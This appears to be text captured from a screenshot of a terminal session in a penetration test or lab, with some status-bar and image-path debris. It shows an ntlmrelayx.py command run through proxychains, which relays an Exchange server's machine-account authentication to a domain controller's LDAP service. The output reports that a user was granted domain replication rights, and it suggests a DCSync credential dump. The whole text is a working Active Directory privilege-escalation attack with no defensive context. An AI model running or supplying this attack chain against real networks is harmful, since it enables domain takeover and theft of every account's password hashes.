 proxychains4 python3 ntlmrelayx.py --escalate-user WIN7User -t -smb2support ⌥⌘2
3/27, 8:05 PM 202 kB↓ 203 kB↑ 30% 13 GB 100%
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from SYST1M/EXCHANGE$@192.168.1.102 controlled, attacking target ldap:
//ad.syst1m.local
[proxychains] Strict chain ... 49.233.81.159:1077 ... ad.syst1m.local:389 ... OK
[*] Authenticating against ldap://ad.syst1m.local as SYST1M/EXCHANGE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-3: Connection from SYST1M/EXCHANGE$@192.168.1.102 controlled, but there are no more
targets left!
[*] SMBD-Thread-5: Connection from /@192.168.1.102 controlled, attacking target ldap://ad.syst1m.loc
al
[proxychains] Strict chain ... 49.233.81.159:1077 ... ad.syst1m.local:389 ... OK
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User WIN7User now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Authenticating against ldap://ad.syst1m.local as / SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Saved restore state to aclpwn-20200327-200427.restore